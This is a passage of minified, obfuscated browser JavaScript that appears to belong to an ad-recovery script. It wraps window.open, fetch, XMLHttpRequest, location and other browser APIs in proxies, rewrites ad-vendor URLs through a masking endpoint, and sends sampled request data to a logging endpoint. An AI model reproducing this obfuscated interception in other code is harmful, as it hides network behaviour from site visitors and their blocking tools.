e(3450)[e(1464)](Rt(n,r,E.A[e(659)](i)[e(3795)][e(659)][e(596)](i[e(2482)])))}return t}));s=t[c(599)](",")}if([c(2296)][c(2832)](t)){const a=E.A[c(659)](i)[c(1089)][c(667)](this,t,r,s);return new Proxy(a,{get:function(t,r){const l=c;return l(688)===r?new Proxy(t[l(688)],{set:function(t,r,c){const u=l;if(u(4357)===r){const l=(0,o.Wq)({protectUrlContext:n,url:c,kind:o.MN[u(2559)],baseUrl:E.A[u(659)](i)[u(3795)][u(659)][u(596)](i[u(2482)]),endpoint:e.A[u(1642)]});return wt(i,a,l,s),t[r]=l}return t[r]=c}}):t[r]}})}var l;t&&c(2785)==typeof t&&(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[c(2559)],baseUrl:E.A[c(659)](i)[c(3795)][c(659)][c(596)](i[c(2482)]),endpoint:e.A[c(1642)],extra:{sourceFrameOrigin:null===(l=ge(i))||void 0===l?void 0:l[c(2822)]}}));let u=i;for(;ht(u,c(3424),c(639),{url:t,target:r,windowFeatures:s,name:i[c(1046)]}),u!==i[c(698)];)u=u[c(1544)][c(1712)];return i}));const p={gpt:a(1672),gpt_limited:a(4040),adsense:a(2251),aps:a(2124),prebid_sovrn:a(2367),prebid_sharethrough:a(1467),prebid_yieldmo:a(3876),prebid_triplelift:a(2938),prebid_minutemedia:a(1973),prebid_kueezrtb:a(2784),prebid_vidazoo:a(2880),prebid_adagio:a(1452),prebid_onetag:a(2956),prebid_criteo:a(853),prebid_appnexus:a(3270),prebid_adtelligent:a(414),prebid_rubicon:a(3968),prebid_smartadserver:a(2281),prebid_nextmillennium:a(2863),prebid_trustedstack:a(1836),prebid_orbidder:a(3528),prebid_grid_criteo:a(2222),prebid_visx:a(1267),prebid_equativ:a(607),prebid_pubmatic:a(4254),prebid_yieldlab:a(3672)};function g(t){const e=a;for(const n in p)if(p[n]&&t[e(3957)](p[n]))return n;return""}var w;de(i,a(3101),a(3851),(function(t,r){const s=a,l=r;let u="";const d=E.A[s(659)](i)[s(3795)][s(659)][s(596)](i[s(2482)]),{additionalHeaders:h,url:f}=ye(i,s(2785)==typeof r?(0,o.Xz)(r,d):r);s(2785)==typeof(r=s(2785)==typeof r?f[s(4357)]:f)?(u=g(r),(0,o.EW)(r)||(r=(0,o.Wq)({protectUrlContext:n,url:r,kind:o.MN[s(1580)],baseUrl:d,endpoint:e.A[s(1642)]}))):r instanceof i[s(994)]&&(u=g(r[s(4357)]),(0,o.EW)(r[s(4357)])||((r=new(i[s(994)])(r))[s(4357)]=(0,o.Wq)({protectUrlContext:n,url:r[s(4357)],kind:o.MN[s(1580)],baseUrl:d,endpoint:e.A[s(1642)]}))),u&&E.A[s(659)](i)[s(2237)][s(667)](this,s(3207),(()=>{const t=s;4===this[t(2942)]&&c.A[t(1029)](t(3734)[t(1464)](u,")"),l,this[t(792)])}));for(var m=arguments[s(2310)],p=new Array(m>2?m-2:0),w=2;w<m;w++)p[w-2]=arguments[w];const b=E.A[s(659)](i)[s(4114)][s(667)](this,t,r,...p);for(const[t,e]of Object[s(3232)](h)){const n=ee(e),r=ne(t);this[s(3636)](s(4201)[s(1464)](r),n)}return b})),he(i,a(3101),a(3045),{get:function(){const t=a;for(var e=arguments[t(2310)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=E.A[t(659)](i)[t(3863)][t(659)][t(667)](this,...n);return s&&(0,o.EW)(s)?(0,o.sH)(s)[t(4207)]:s}}),de(i,a(3101),a(771),(function(){const t=a;for(var e=arguments[t(2310)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return E.A[t(659)](i)[t(1724)][t(667)](this,...n)})),de(i,a(1716),a(4141),(function(t,r,s){const c=a;return s&&(s=(0,o.Wq)({protectUrlContext:n,url:s,kind:o.MN[c(1580)],baseUrl:E.A[c(659)](i)[c(3795)][c(659)][c(596)](i[c(2482)]),endpoint:e.A[c(1642)]})),E.A[c(659)](i)[c(2279)][c(667)](this,t,r,s)})),ue(i,a(3480),(function(t,e,r){const o=a,s=e&&e[o(2832)](o(4059))?(0,Ut.oY)({protectUrlContext:n,value:e}):e;return new(E.A[o(659)](i)[o(3480)])(t,s,r)})),ue(i,a(1798),(function(t,r){const s=a;return t?new(E.A[s(659)](i)[s(1798)])((0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[s(1190)],baseUrl:E.A[s(659)](i)[s(3795)][s(659)][s(596)](i[s(2482)]),endpoint:e.A[s(1642)]}),r):new(E.A[s(659)](i)[s(1798)])(t,r)})),i[a(749)]=le(i,a(1712),a(688),{get:function(t,e){const n=a,r=i[n(688)][e];if(n(2785)==typeof e&&[n(4357),n(491),n(2419),n(2822),n(858),n(4415),n(3926),n(1106),n(4269)][n(2832)](e)){const t=i[n(688)][n(4357)],r=new URL(t);return new URL((0,o.EW)(t)?(0,o.sH)(t)[n(4207)]:t)[e]||r[e]}return n(1311)===e?i[n(688)][e]:n(3331)===e?function(){const t=n,e=i[t(688)][t(4357)];return(0,o.EW)(e)?(0,o.sH)(e)[t(4207)]:e}:n(1435)==typeof r?r[n(3568)](i[n(688)]):r},set:function(t,e,n){return i[a(688)][e]=n,!0}}),i[a(2482)][a(749)]=le(i,a(2482),a(688),{get:function(t,e){const n=a,r=i[n(2482)][n(688)][e];if(n(2785)==typeof e&&[n(4357),n(491),n(2419),n(2822),n(858),n(4415),n(3926),n(1106),n(4269)][n(2832)](e)){const t=i[n(2482)][n(688)][n(4357)];return new URL((0,o.EW)(t)?(0,o.sH)(t)[n(4207)]:t)[e]}return n(1311)===e?i[n(2482)][n(688)][e]:n(3331)===e?function(){const t=n,e=i[t(2482)][t(688)][t(4357)];return(0,o.EW)(e)?(0,o.sH)(e)[t(4207)]:e}:n(1435)==typeof r?r[n(3568)](i[n(2482)][n(688)]):r},set:function(t,e,n){const r=a;return i[r(2482)][r(688)][e]=n,!0}}),i[a(3163)]=le(i,a(1712),a(1544),(w=i,{get:function(t,e){const n=a;if(n(3163)===e)return w[n(1544)][n(1544)]===w[n(1544)]?w[n(3163)]:w[n(1544)][n(1544)];if(n(749)===e)return w[n(1544)][n(688)];const r=w[n(1544)][e];return n(4195)===e?function(t,e){const r=n;for(var o=arguments[r(2310)],i=new Array(o>2?o-2:0),s=2;s<o;s++)i[s-2]=arguments[s];return w[r(1544)][r(4195)](t,"*",...i)}:n(1435)==typeof r&&r[n(3568)][n(3331)]()[n(2832)](n(3790))?r[n(3568)](w[n(1544)]):r},set:function(t,e,n){return w[a(1544)][e]=n,!0}})),Object[a(3803)](i)[a(1770)]((t=>{const e=a;try{if(!t[e(3957)](e(441))||!t[e(3565)](e(3881)))return;const n=[e(1872),e(1430)];for(const r of n){const n=i[e(1735)][e(1863)](i[t][e(1900)],r);n&&i[e(1735)][e(1341)](i[t][e(1900)],r,{get:function(){const t=e;for(var r=arguments[t(2310)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];let s=n[t(659)][t(667)](this,...o);return t(2785)==typeof s&&s[t(3957)](t(610))&&(s=s[t(3001)](3)),s},set:function(t){const r=e;r(2785)!=typeof t&&r(1860)!=typeof t||(t=r(610)+t);const o=n[r(659)][r(667)](this);for(var i=arguments[r(2310)],s=new Array(i>1?i-1:0),a=1;a<i;a++)s[a-1]=arguments[a];return o===t?t:n[r(2674)][r(667)](this,t,...s)}})}}catch(t){}}))},le=function(e,n,r,o){const i=t;let s=arguments[i(2310)]>4&&void 0!==arguments[4]?arguments[4]:null;return e[n]&&e[n][r]?new Proxy({},{get:function(t,a){const l=i;try{for(var u=arguments[l(2310)],d=new Array(u>2?u-2:0),h=2;h<u;h++)d[h-2]=arguments[h];if(o&&o[l(659)]&&me[l(667)](this,e,n,r,s,null,null))return o[l(659)][l(667)](t,t,a,...d);{const t=e[n][r][a];return l(1435)==typeof t?t[l(3568)](e[n][r]):t}}catch(t){c.A[l(1029)](l(3996)+n+"."+r+"."+a[l(3331)](),t[l(3071)]);const o=e[n][r][a];return l(1435)==typeof o?o[l(3568)](e[n][r]):o}},set:function(t,a,l){const u=i;try{for(var d=arguments[u(2310)],h=new Array(d>3?d-3:0),f=3;f<d;f++)h[f-3]=arguments[f];return o&&o[u(2674)]&&me[u(667)](this,e,n,r,s,null,null)?o[u(2674)][u(667)](t,t,a,l,...h):(e[n][r][a]=l,!0)}catch(t){return c.A[u(1029)](u(2121)+n+"."+r+"."+a[u(3331)]()+"="+l[u(3331)](),t[u(3071)]),e[n][r][a]=l,!0}}}):null},ue=function(e,n,r){const o=t;let i=arguments[o(2310)]>3&&void 0!==arguments[3]?arguments[3]:null;e[n]&&e[n][o(1900)]&&(e[n]=function(){const t=o;for(var s=arguments[t(2310)],a=new Array(s),l=0;l<s;l++)a[l]=arguments[l];try{return r&&me[t(667)](this,e,n,t(4365),i,null,null,...a)?r[t(667)](this,...a):new(E.A[t(659)](e)[n])(...a)}catch(r){return c.A[t(1029)](t(1714)+n+t(814),r[t(3071)],...a),new(E.A[t(659)](e)[n])(...a)}},Object[o(1341)](e[n],o(1046),{value:n}),Object[o(1341)](e[n],o(2823),{value:!0}),e[n][o(1900)]=E.A[o(659)](e)[n+o(3185)])},de=function(e,n,r,o){const i=t;let s=arguments[i(2310)]>4&&void 0!==arguments[4]?arguments[4]:null,a=arguments[i(2310)]>5&&void 0!==arguments[5]?arguments[5]:{throwError:!1};if(!E.A[i(659)](e)[n+"_"+r])return;const l=i(1712)===n[i(3733)]()?e:i(2482)===n?e[i(2482)]:i(3268)===n?e[i(3268)]:e[n][i(1900)],u=function(){const t=i;for(var l=arguments[t(2310)],u=new Array(l),d=0;d<l;d++)u[d]=arguments[d];try{return o&&me[t(667)](this,e,n,r,s,null,null,...u)?o[t(667)](this,...u):E.A[t(659)](e)[n+"_"+r][t(667)](this,...u)}catch(o){if(a[t(509)])throw o;return t(3268)!==n&&c.A[t(1029)](t(1714)+n+"."+r,o[t(3071)],...u),E.A[t(659)](e)[n+"_"+r][t(667)](this,...u)}};Object[i(1341)](u,i(1046),{value:r}),Object[i(1341)](u,i(2823),{value:!0}),e===top&&Object[i(1341)](u,i(3331),{value:function(){const t=i;return E.A[t(659)](e)[n+"_"+r][t(3331)]()}});const d=Object[i(1863)](l,r);if(d){const t={...d,value:u};delete t[i(659)],delete t[i(2674)],Object[i(1341)](l,r,t)}else l[r]=u},he=function(e,n,r,o){const i=t;let s=arguments[i(2310)]>4&&void 0!==arguments[4]?arguments[4]:null;if(!E.A[i(659)](e)[n+"_"+r])return;const a=function(){const t=i;for(var a=arguments[t(2310)],l=new Array(a),u=0;u<a;u++)l[u]=arguments[u];try{return o&&o[t(659)]&&me[t(667)](this,e,n,r,s,null,null,...l)?o[t(659)][t(667)](this,...l):E.A[t(659)](e)[n+"_"+r][t(659)][t(667)](this,...l)}catch(o){return c.A[t(1029)](t(3874)+n+"."+r+t(1964),o[t(3071)],...l),E.A[t(659)](e)[n+"_"+r][t(659)][t(667)](this,...l)}};Object[i(1341)](a,i(1046),{value:i(2022)+r}),Object[i(1341)](a,i(2823),{value:!0});const l=function(){const t=i;for(var a=arguments[t(2310)],l=new Array(a),u=0;u<a;u++)l[u]=arguments[u];try{return o&&o[t(2674)]&&me[t(667)](this,e,n,r,s,null,null,...l)?o[t(2674)][t(667)](this,...l):E.A[t(659)](e)[n+"_"+r][t(2674)][t(667)](this,...l)}catch(o){c.A[t(1029)](t(3874)+n+"."+r+t(1076),o[t(3071)],...l),E.A[t(659)](e)[n+"_"+r][t(2674)][t(667)](this,...l)}};Object[i(1341)](l,i(1046),{value:i(585)+r}),Object[i(1341)](l,i(2823),{value:!0}),e[i(1735)][i(1341)](i(1712)===n[i(3733)]()?e:e[n][i(1900)],r,{get:a,set:l})},fe=function(e,n,r,o,i){const s=t;let a=arguments[s(2310)]>5&&void 0!==arguments[5]?arguments[5]:null;return E.A[s(659)](e)[n+"_"+r]&&e[s(1735)][s(1341)](e[n][s(1900)],r,{get:function(){const t=s;for(var i=this,l=arguments[t(2310)],u=new Array(l),d=0;d<l;d++)u[d]=arguments[d];const h=E.A[t(659)](e)[n+"_"+r][t(659)][t(667)](this,...u);if(!h||void 0===Proxy||!o||!me[t(667)](this,e,n,r,a,null,null,...u))return h;const f={},m=o[t(659)];m&&(f[t(659)]=function(e,o){const s=t;try{for(var a=arguments[s(2310)],l=new Array(a>2?a-2:0),u=2;u<a;u++)l[u-2]=arguments[u];return m[s(667)](i,e,o,...l)}catch(t){return c.A[s(1029)](s(3996)+n+"."+r+"."+o[s(3331)](),t[s(3071)]),e[o]}});const p=o[t(2674)];p&&(f[t(2674)]=function(e,o,s){const a=t;try{for(var l=arguments[a(2310)],u=new Array(l>3?l-3:0),d=3;d<l;d++)u[d-3]=arguments[d];return p[a(667)](i,e,o,s,...u)}catch(t){return c.A[a(1029)](a(2121)+n+"."+r+"."+o[a(3331)]()+"="+s,t[a(3071)]),e[o]=s,!0}});const g=o[t(2472)];g&&(f[t(2472)]=function(e){return g[t(667)](e,e)});const w=o[t(1863)];return w&&(f[t(1863)]=function(e,n){return w[t(667)](e,e,n)}),new Proxy(h,f)},set:function(){const t=s;if(!E.A[t(659)](e)[n+"_"+r][t(2674)])return!0;for(var o=arguments[t(2310)],c=new Array(o),l=0;l<o;l++)c[l]=arguments[l];return i&&me[t(667)](this,e,n,r,a,null,null,...c)?i[t(667)](this,...c):E.A[t(659)](e)[n+"_"+r][t(2674)][t(667)](this,...c)}})};function me(e,n,r,o){const i=t;for(var s=arguments[i(2310)],a=new Array(s>6?s-6:0),c=6;c<s;c++)a[c-6]=arguments[c];return!o||o[i(667)](this,...a)}const pe=(e,n,r)=>{const i=t;try{const t=ae(n);if(t&&(!r||i(2305)===r||i(2296)===r||r[i(3957)](i(4363))))return!0;if(r){const s=ge(e);if(!s)return!1;const a=new URL((0,o.EW)(r)?(0,o.sH)(r)[i(4207)]:r,s[i(4357)]);if(t&&a[i(2822)]===s[i(2822)])return!0;try{if(i(2296)===n[i(688)][i(4357)])return!0}catch(t){}}}catch(t){}return!1},ge=e=>{const n=t;let r=e;for(;;){try{const t=r[n(688)][n(4357)],i=new(e[n(994)])((0,o.EW)(t)?(0,o.sH)(t)[n(4207)]:t);if(n(575)!==i[n(2822)])return i}catch(t){break}if(r===r[n(1544)])break;r=r[n(1544)]}c.A[n(1595)](n(821),e)};function we(e,n){const r=t;return n instanceof e[r(3889)]&&n[r(4392)]instanceof e[r(3831)]}function be(n,r,i,s){const a=t;if(we(n,i))throw new TypeError(a(2038));if(i instanceof n[a(3889)]){const t=i[a(4267)],{url:c,additionalHeaders:l}=ye(n,new(n[a(994)])(i[a(4267)]));return s&&c[a(2564)][a(2501)](a(4387),s),{protectedInput:new(n[a(3889)])((0,o.Wq)({protectUrlContext:r,url:c[a(4357)],baseUrl:E.A[a(659)](n)[a(3795)][a(659)][a(596)](n[a(2482)]),endpoint:e.A[a(1642)]}),i),originalUrl:t,additionalHeaders:l,cutUrl:c}}if(i instanceof n[a(994)]){const t=i[a(4357)],{additionalHeaders:c,url:l}=ye(n,i);s&&l[a(2564)][a(2501)](a(4387),s);const u=(0,o.Wq)({protectUrlContext:r,url:l[a(4357)],kind:o.MN[a(1580)],baseUrl:E.A[a(659)](n)[a(3795)][a(659)][a(596)](n[a(2482)]),endpoint:e.A[a(1642)]});return{protectedInput:new(n[a(994)])(u),originalUrl:t,additionalHeaders:c,cutUrl:l}}if(a(2785)==typeof i){const t=i,c=E.A[a(659)](n)[a(3795)][a(659)][a(596)](n[a(2482)]),{additionalHeaders:l,url:u}=ye(n,(0,o.Xz)(i,c));return s&&u[a(2564)][a(2501)](a(4387),s),{protectedInput:(0,o.Wq)({protectUrlContext:r,url:u[a(4357)],kind:o.MN[a(1580)],baseUrl:c,endpoint:e.A[a(1642)]}),originalUrl:t,additionalHeaders:l,cutUrl:u}}return console[a(673)](a(486),i,typeof i),i}function ye(e,n){const r=t,o={},i=new(e[r(994)])(n);if((r(3816)===i[r(2419)]||r(3715)===i[r(2419)])&&r(647)===i[r(4269)]){const t=i[r(2564)][r(659)](r(468));null!==t&&(i[r(2564)][r(2162)](r(468)),o[r(468)]=t);const e=i[r(2564)][r(659)](r(4060));null!==e&&(i[r(2564)][r(2162)](r(4060)),o[r(4060)]=e);const n=i[r(4357)][r(2310)],s=i[r(2564)][r(659)](r(3491));n>=5e3&&s&&s[r(2310)]>=1e3&&(i[r(2564)][r(2162)](r(3491)),o[r(3491)]=s);const a=i[r(2564)][r(659)](r(4281));n>=5e3&&a&&a[r(2310)]>=1e3&&(i[r(2564)][r(2162)](r(4281)),o[r(4281)]=a);const c=i[r(2564)][r(659)](r(1957));n>=5e3&&c&&c[r(2310)]>=1e3&&(i[r(2564)][r(2162)](r(1957)),o[r(1957)]=c);const l=i[r(2564)][r(659)](r(2919));n>=5e3&&l&&l[r(2310)]>=1e3&&(i[r(2564)][r(2162)](r(2919)),o[r(2919)]=l);const u=i[r(2564)][r(659)](r(1793));n>=5e3&&u&&u[r(2310)]>=500&&(i[r(2564)][r(2162)](r(1793)),o[r(1793)]=u);const d=i[r(2564)][r(659)](r(1967));n>=5e3&&d&&d[r(2310)]>=1e3&&(i[r(2564)][r(2162)](r(1967)),o[r(1967)]=d)}if(i[r(2419)][r(3565)](r(2341))&&r(3217)===i[r(4269)]){const t=i[r(2564)][r(659)](r(2622));t&&t[r(2310)]>=1e3&&(i[r(2564)][r(2162)](r(2622)),o[r(2622)]=t)}if(r(3501)===i[r(2419)]&&r(670)===i[r(4269)]){const t=i[r(2564)][r(659)](r(833));null!==t&&(i[r(2564)][r(2162)](r(833)),o[r(833)]=t)}return{url:i,additionalHeaders:o}}async function ve(n,r,i,s){const a=t,c=i[a(4267)];if(!we(n,i))throw new TypeError(a(3333));let l="";const u=new URL(i[a(4267)]);if(a(998)===u[a(2419)]||a(3496)===u[a(2419)]&&a(1603)===u[a(4269)]&&"1"===u[a(2564)][a(659)](a(1754))){const t=await async function(t){const e=a,n=new DecompressionStream(e(1754)),r=t[e(595)](n),o=await new Response(r)[e(3067)]();return(new TextDecoder)[e(1014)](new Uint8Array(o))}(i[a(4392)]);l=await async function(t){const e=a,n=(new TextEncoder)[e(4112)](t),r=new CompressionStream(e(1754)),o=r[e(2874)][e(1205)]();return o[e(3193)](n),o[e(4255)](),await new Response(r[e(958)])[e(3067)]()}(t)}else l=await async function(t){const e=a,n=t[e(3471)](),r=new TextDecoder;let o="";return async function t(){const i=e,{done:s,value:a}=await n[i(3861)]();return s?o:(o+=r[i(1014)](a,{stream:!0}),t())}()}(i[a(4392)]);const d=ye(n,new(n[a(994)])(i[a(4267)])),h=d[a(4267)],f=d[a(1069)];s&&h[a(2564)][a(2501)](a(4387),s);const m=new(n[a(3889)])((0,o.Wq)({protectUrlContext:r,url:h[a(4357)],baseUrl:E.A[a(659)](n)[a(3795)][a(659)][a(596)](n[a(2482)]),endpoint:e.A[a(1642)]}),{method:i[a(959)],browsingTopics:!!isSecureContext,body:l,cache:i[a(682)],credentials:i[a(2444)],headers:i[a(1621)],integrity:i[a(2217)],keepalive:i[a(3202)],mode:i[a(1647)],redirect:i[a(1179)],referrer:i[a(1257)],referrerPolicy:i[a(2764)],signal:i[a(4402)]}),p=new(n[a(994)])(c);if([a(1875),a(4408),a(1955),a(1310)][a(2832)](p[a(2419)]))throw new Error(a(3462));return{protectedInput:m,originalUrl:c,additionalHeaders:f,cutUrl:h}}function Ae(e,n,r,o){const i=t;if(n){const t=i(1621)in n?new Headers(n[i(1621)]):e instanceof Request?new Headers(e[i(1621)]):new Headers,s={};for(const[e,n]of Object[i(3232)](r)){const r=ee(n),o=ne(e);t[i(2674)](i(4201)[i(1464)](o),r),s[o]=r[i(2310)]}return o&&t[i(2674)](i(2474),ee(JSON[i(413)](s))),n[i(1621)]=t,[n,s]}{const t=new Headers(e instanceof Request?e[i(1621)]:{}),n={};for(const[e,o]of Object[i(3232)](r)){const r=ee(o),s=ne(e);t[i(2674)](i(4201)[i(1464)](s),r),n[s]=r[i(2310)]}return o&&t[i(2674)](i(2474),ee(JSON[i(413)](n))),[{headers:t},n]}}function xe(e,n){const r=t;return r(2785)==typeof n?new(e[r(994)])(n[r(3957)]("//")?e[r(688)][r(3926)]+n:n):n instanceof e[r(994)]?new(e[r(994)])(n):new(e[r(994)])(n[r(4267)])}async function ke(n,r,i){const s=t;try{const t=(0,o.Wq)({endpoint:e.A[s(1642)],protectUrlContext:r,url:""[s(1464)](e.A[s(1642)],s(1916))});fetch(t,{method:s(1107),headers:{"Content-Type":s(2061)},body:JSON[s(413)]({table:s(1146),dataset:s(900),data:i})})[s(524)]((t=>{const e=s;console[e(673)](e(1048),t)}))}catch(t){console[s(673)](s(774),t)}}var _e=D(1477);function Me(){const e=t;var n,r;const o=null!==(n=null===(r=window[e(2171)])||void 0===r?void 0:r[e(3276)])&&void 0!==n?n:[];if(Array[e(3355)](o)){c.A[e(1029)](e(3387)[e(1464)](o[e(2310)],e(4375)));for(const t of o)try{t(window[e(2171)])}catch(t){c.A[e(1029)](e(817),t)}c.A[e(1029)](e(4396)),window[e(2171)][e(3276)]={push:function(t){const n=e;try{t(window[n(2171)])}catch(t){c.A[n(1029)](n(817),t)}}}}}async function Ee(e,n,r,i){const s=t,a=Array[s(2047)](e[s(2482)][s(1415)])[s(926)]((t=>!i[s(2832)](t)))[s(926)]((t=>!(0,o.EW)(E.A[s(659)](e)[s(722)][s(659)][s(667)](t))));i[s(4169)](...a);for(const t of a){const o=E.A[s(659)](e)[s(722)][s(659)][s(667)](t);(0,C.pI)(r,o)&&await(0,_e.A1)(e,n,o)&&((0,_e.VL)(e,n,o),(0,_e.AG)(e,n,t))}}function ze(t,e,n){const r=[];return()=>{const o=a2w;Ee(t,e,n,r);const i=[...n[o(2460)][o(1661)]((t=>o(1041)[o(1464)](t,o(4253))[o(1464)](t,'"]'))),...n[o(3244)][o(1661)]((t=>"#"[o(1464)](CSS[o(3837)](t),",.")[o(1464)](CSS[o(3837)](t)))),...n[o(2702)][o(1661)]((t=>"["[o(1464)](t,"]"))),...n[o(3182)][o(1661)]((t=>t[o(1639)][o(1661)]((e=>"["[o(1464)](t[o(2933)],'="')[o(1464)](e,'"]')))))[o(732)](),...n[o(2238)][o(1661)]((t=>""[o(1464)](t)))][o(599)](",");for(const r of Array[o(2047)](E.A[o(659)](t)[o(2062)][o(667)](t[o(2482)],i)))(0,_e.M5)(e,n,r);for(const r of Array[o(2047)](t[o(2482)][o(3987)]))try{var s;if(r[o(2809)]===r[o(517)][o(2310)])continue;if(r[o(2809)]=r[o(517)][o(2310)],o(2151)===r[o(989)][o(1033)])continue;if(null!==(s=r[o(1449)])&&void 0!==s&&null!==(s=s.id)&&void 0!==s&&s[o(2832)](o(1790)))continue;(0,_e.VE)(e,n,r[o(517)])}catch(o){(0,_e.vR)(e,t,r,n)}Me()}}var Se=D(9150);const Ne=e=>t(3816)===e[t(491)]&&t(647)===e[t(4269)]||Ce(e),Ue=e=>!(t(3816)!==e[t(2419)]&&t(4085)!==e[t(2419)]&&t(3715)!==e[t(2419)]||t(647)!==e[t(4269)]||"vp"!==e[t(2564)][t(659)](t(1854))&&t(2718)!==e[t(2564)][t(659)](t(1854))),Ce=e=>t(3715)===e[t(491)]&&t(647)===e[t(4269)];function Te(n){const r=t;try{const t=new URL(n),o=new URL(e.A[r(1642)])[r(2419)];return t[r(2419)][r(3565)](o)}catch{return!1}}function Le(e,n,r,o){const i=t;let s=arguments[i(2310)]>4&&void 0!==arguments[4]?arguments[4]:null;const a=n+"_"+r;if(l=a,null!==(u=function(t){const e=function(t){const e=a2w;return e(963)+(0,Se.t)(t[e(688)][e(2419)]+e(584))}(t);return t[e]||(t[e]={}),t[e]}(e))&&void 0!==u&&u[l]){const t=function(t){const e=function(t){const e=a2w;return e(963)+(0,Se.t)(t[e(688)][e(2419)]+e(2342))}(t);return t[e]||(t[e]={}),t[e]}(e);t[a]||(t[a]=function(t){const e=i;for(var a=arguments[e(2310)],l=new Array(a>1?a-1:0),u=1;u<a;u++)l[u-1]=arguments[u];if(s&&!s[e(667)](this,...l))return t[e(667)](this,...l);try{return o[e(667)](this,t,...l)}catch(o){return c.A[e(1029)](e(1714)+n+"."+r,o[e(3071)],...l),t[e(667)](this,...l)}})}else de(e,n,r,(function(){const t=i,n=E.A[t(659)](e)[a];for(var r=arguments[t(2310)],s=new Array(r),c=0;c<r;c++)s[c]=arguments[c];return o[t(667)](this,n,...s)}),s);var l,u}function We(n,a,c,l){const u=t;if(a[u(3383)]||a[u(1494)])return;a[u(3383)]=!0,E.A[u(2651)](a),function(){const e=u;let n=arguments[e(2310)]>0&&void 0!==arguments[0]?arguments[0]:{};const r=e(587);if(E.A[e(659)](window)[e(3445)][e(667)](window[e(2482)][e(562)],e(2247)[e(1464)](r,'"]')))return;const i=window[e(2482)][e(2638)](e(3766));E.A[e(659)](window)[e(1314)][e(667)](i,e(1046),r),E.A[e(659)](window)[e(2634)][e(667)](window[e(2482)][e(562)],i),E.A[e(659)](window)[e(2237)][e(667)](window,e(3071),(r=>{const i=e;switch(r[i(3499)][i(581)]){case i(3424):if(i(639)===r[i(3499)][i(1046)])return setTimeout((()=>{const t=i;var e;return null===(e=n[t(4406)])||void 0===e?void 0:e[t(667)](n)}),0),n[i(658)]&&setTimeout((()=>{const t=i;var e;const o=function(t){const e=a2w,n=[];let r=t;for(;r!==window[e(698)];){try{n[e(4169)](r[e(1046)])}catch(t){}r=r[e(1544)]}return n}(r[t(4154)]);r[t(3499)][t(3499)][t(1046)]&&o[t(4169)](r[t(3499)][t(3499)][t(1046)]),null===(e=n[t(658)])||void 0===e||e[t(667)](n,function(e){const n=t,r=window[n(2978)][n(680)]()[n(700)]()[n(1661)]((t=>(t[n(1532)]||t[n(1812)])()))[n(926)]((t=>e[n(4297)]((e=>e[n(2832)](t)))));return r[n(2310)]<=1?r[0]:r[n(1128)](((t,e)=>e[n(2310)]-t[n(2310)]))[0]}(o))}),0),(async e=>{const n=t;let{url:r,target:i,windowFeatures:s}=e;const a=await E.A[n(659)](window)[n(3658)][n(667)](window,r,{credentials:n(2778)});let c;c=a.ok?await a[n(705)]():(0,o.EW)(r)?(0,o.sH)(r)[n(4207)]:r,ht(window,n(1344),n(2041),{target:i,windowFeatures:s,url:c})})(r[i(3499)][i(3499)]);break;case i(1344):if(i(2041)===r[i(3499)][i(1046)])return(e=>{const n=t;let{target:r,windowFeatures:o,url:i}=e;const s=E.A[n(659)](window)[n(1089)][n(667)](window,i,null!=r?r:n(465),o);wt(window,s,i,o)})(r[i(3499)][i(3499)])}}))}({onClickAutoRecovery:t=>{!function(t,e,n){const r=a2w;lt(t,r(1737),(arguments[r(2310)]>3&&void 0!==arguments[3]?arguments[3]:new Map)[r(2674)](r(2706),e)[r(2674)](r(756),n)[r(2674)](r(491),new URL(location[r(4357)])[r(491)]))}(n,t||u(4152),"")}}),a[u(2482)][u(4158)](u(639),(t=>{const r=u;if(t[r(3909)])return;let i=t[r(1612)];for(;i&&"a"!==(null===(s=i[r(2238)])||void 0===s?void 0:s[r(3733)]());){var s;i=i[r(4115)]}if(i){var c;let s=E.A[r(659)](a)[r(3846)][r(667)](i,r(4357));if(r(2785)!=typeof s||s[r(3957)](r(4363)))return;const l=null===(c=ge(a))||void 0===c?void 0:c[r(2822)];if(!(0,o.EW)(s))return;const u=(0,o.sH)(s)[r(4207)];s=(0,o.Wq)({protectUrlContext:n,url:u,kind:o.MN[r(2559)],baseUrl:E.A[r(659)](a)[r(3795)][r(659)][r(596)](a[r(2482)]),endpoint:e.A[r(1642)],extra:{sourceFrameOrigin:l}});let d=E.A[r(659)](a)[r(3846)][r(667)](i,r(1132));d=Rt(n,d,E.A[r(659)](a)[r(3795)][r(659)][r(596)](a[r(2482)])),t[r(3249)]();let h=a;for(;ht(h,r(3424),r(639),{url:s,windowFeatures:d?r(3450)[r(1464)](d):void 0,name:a[r(1046)]}),h!==a[r(698)];)h=h[r(1544)][r(1712)]}})),Le(a,u(3560),u(996),(async function(t,r,o){const s=u,c=xe(a,r),d=(null==l?void 0:l[s(476)])&&Ne(c)&&!Ue(c)&&Math[s(478)]()<.1;let h=null;d&&(h=s(1433)+i.A[s(697)](16,16));const{protectedInput:f,additionalHeaders:m,cutUrl:p}=we(a,r)?await ve(a,n,r,h):be(a,n,r,h),[g,w]=Ae(f,o,m,d);h&&function(t,n,r,o,i,a,c,l,u){const d=s,h=[];o[d(1621)]&&o[d(1621)]instanceof t[d(3053)]&&o[d(1621)][d(1770)](((t,e)=>{const n=d,r=e[n(3733)]();let o=null;if(r[n(3957)](n(4201))?o=r[n(2009)](n(4201),""):r[n(3957)](n(2e3))&&(o=r[n(2009)](n(2e3),"")),null!==o){const e=o[n(2009)](/-/g,"_");h[n(4169)]({key:e,value:t})}}));const f=h[d(926)]((t=>d(3491)===t[d(2933)])),m=h[d(926)]((t=>d(4281)===t[d(2933)]));ke(0,n,{timestamp:(new Date)[d(2471)](),log_type:""[d(1464)]("v9",d(3011)),url:r[d(4357)],host:t[d(688)][d(2419)],data:JSON[d(413)]({source:d(4079),endpoint:e.A[d(1642)],trace_id:l,cust_params_in_search:r[d(2564)][d(580)](d(3491)),prev_scp_in_search:r[d(2564)][d(580)](d(4281)),cust_params_in_as_headers:f[d(1661)]((t=>t[d(1639)])),prev_scp_in_as_headers:m[d(1661)]((t=>t[d(1639)])),asHeaders:h,additionalHeaders:a,as_header_lengths:u,cut_url:c[d(4357)],cust_params_in_cut_url:c[d(2564)][d(580)](d(3491)),prev_scp_in_cut_url:c[d(2564)][d(580)](d(4281))})})}(a,n,c,g,0,m,p,h,w);for(var b=arguments[s(2310)],y=new 